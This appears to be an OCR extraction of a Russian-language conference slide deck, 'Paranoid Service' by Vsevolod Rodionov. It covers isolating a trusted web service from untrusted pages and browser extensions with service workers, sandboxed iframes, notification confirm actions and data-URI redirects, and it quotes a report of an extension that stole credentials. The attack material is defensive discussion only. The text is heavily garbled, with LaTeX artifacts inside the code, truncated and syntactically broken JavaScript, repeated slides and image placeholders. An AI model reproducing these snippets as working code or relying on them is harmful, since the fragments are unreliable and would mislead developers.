



## SERVICE WORKER



## UNTRUSTED CACHE

```
//iframe.html
await navigator.serviceWorker.register('sw.js'
,
    updateViaCache: 'all'
})
//sw.js
self.addEventListener('fetch', event =>
    event.respondWith(new Response(`
<!doctype html>
<script>
window.parent.postMessage(
    await handle(location)
)
</script>
\sum) ) ) ) )
```


## UPDATE VIA CACHE

- all пользуемся кэшом для всех ответов, но если cache-control: max-age больше чем 24 часа кэширует на 24 часа
- none браузер обновляет SW и его импорты, когда считает нужным
- imports используем кэш для импортов, но не самого файла сервис-воркера



## UTILIZING NOTIFICATION API



 $\begin{array}{ccccc} \uparrow & \bullet & \bullet \end{array}$  G+  $\begin{array}{ccc} \bullet & \bullet & \bullet \end{array}$  Create a [presentation](https://slides.com/?ref=caplt) like this  $\begin{array}{ccc} \circ & \bullet & \bullet \end{array}$ 

40









```
doSomethingImportant = async (\ldots, \arg s) =
```

```
...
await notification('confirm?'
, {
    requireInteraction: true,
    data: args,
```

```
actions: [
        {action: 'res'
, title: 'yes'}
        {action: 'rej'
, title: 'no'}
    \mathbf{I}})
...
```


 $\blacktriangledown$ 

 $\frac{1}{2}$ 

```
// sw.js
self.addEventListener(
     'notificationclick',
     ({\text{notification}}, \text{action}) => {
         notification.close()
```

```
actions.callback(
    notification.data,
    action
)
```


 $\blacktriangledown$ 

})

```
self.addEventListener('fetch'
,
event \Rightarrow {
    await confirm(event.request)
    event.respondWith(new Response()
<!doctype html>
```

```
<script>
window.parent.postMessage(
       await handle(location)
)
</script>
\left( \begin{array}{c} \backslash \\ \backslash \end{array} \right))) })
```

```
self.addEventListener('fetch'
,
async event \Rightarrow {
    await confirm(event.request)
    const response = await handle(event
    event.respondWith(new Response()
```

```
<!doctype html>
<script>
window.parent.postMessage(
\$ {
    JSON.stringify(response)
})`))})
```


*" Upon installation or autoupdate, it would exfiltrate credentials for sites including amazon.com, live.com, github.com, google.com, myetherwallet.com...*

*" После установки или обновления оно начинало похищать реквизиты на сайтах amazon.com, live.com, github.com, google.com, myetherwallet.com...*

[mega.nz/blog\\_47](https://mega.nz/blog_47)



## UNTRUSTED ORIGIN

*" only allow-sameorigin should be required for SW interception within a sandboxed iframe*

*" By the time the request gets to fetch, it doesn't know it came from a sandboxed iframe*

*" только allow-sameorigin должен требоваться для перехвата запроса сервисворкером в sandbox iframe*

*" обработчик запроса в fetch даже не знает, что запрос пришел из sandbox iframe*

w3c/ServiceWorker/issues/648



## UNTRUSTED REQUESTS





## UNTRUSTED REQUESTS





#### BEFORE REQUEST HEADERS RECEIVED

- прочитать оригинальный URL
- переадресовать запрос
- прочитать/изменить заголовки запроса
- прочитать тело запроса
- $C$   $C$   $C$  $C$  $D$  $D$  $D$  $D$  $D$  $D$  $D$  $C$
- прочитать итоговый URL
- прочитать status code (200/204/418/502...)
- прочитать заголовки ответа
- сломать запрос





 $\blacktriangledown$ 

52

- создавать новые страницы на домене
- менять тело ответа

## ПЛАГИНЫ НЕ МОГУТ

- Контекст страницы caller.app:
	- Читать и писать в postMessage
	- Менять глобальные переменные
- Контекст страницы our.app:
	- + читать и писать в наш localStorage
- Браузорные плагины



## TRUSTED

# DATA URI



## DATA URI

```
<img src="data:image/gif;base64,R0lGODd
<style>
li {
  background: url(data:image/gif;base64
}
pre {
  background:
    url(data:image/svg+xml,
        <svg xmlns="http://www.w3.org/2
        viewBox="0 0 1680 590">...)
}
```


## ORIGIN EVADE

event.respondWith(Response.redirect(

```
'data:text/html,' +
```
'<script>parent.postMessage(' +

```
JSON.stringify(
        await handle(request.url)
    )
')')))
```


## THE RESULT





## THE

## RESULT



#### ATTACKS



**ПАРН не работает** 

работает даже когда сервер недоступен

обнаруживает ряд попыток атаковать

Флуд в API

аргументы или результат раскрыты

как защититься от подмены аргументов в редиректе? *не специфицированная эверистика + 20 минут к докладу*



как защититься от подмены аргументов в редиректе? *не специфицированная эверистика + 20 минут к докладу* как защититься от разглашения аргументов в url? как защититься от разглашения ответов в postMessage? *отдельная whatwg-based механика*

*+20 минут к докладу*



как защититься от подмены аргументов в редиректе? *не специфицированная эверистика + 20 минут к докладу* как защититься от разглашения аргументов в url? как защититься от разглашения ответов в postMessage? *отдельная whatwg-based механика*

*+20 минут к докладу*

как защититься от DoS?

*копировать опыт других очень специфично для каждого приложения*



как защититься от подмены аргументов в редиректе? не специфицированная эверистика + 20 минут к докладу как защититься от разглашения аргументов в url? как защититься от разглашения ответов в postMessage? отдельная whatwg-based механика

+20 минут к докладу

как защититься от DoS?

копировать опыт других

очень специфично для каждого приложения

как сделать API надежнее?

へ (ツ) 厂





# PARANOID

# SERVICE

Vsevolod Rodionov, tech cutup  $N/OR$ 

@jabher

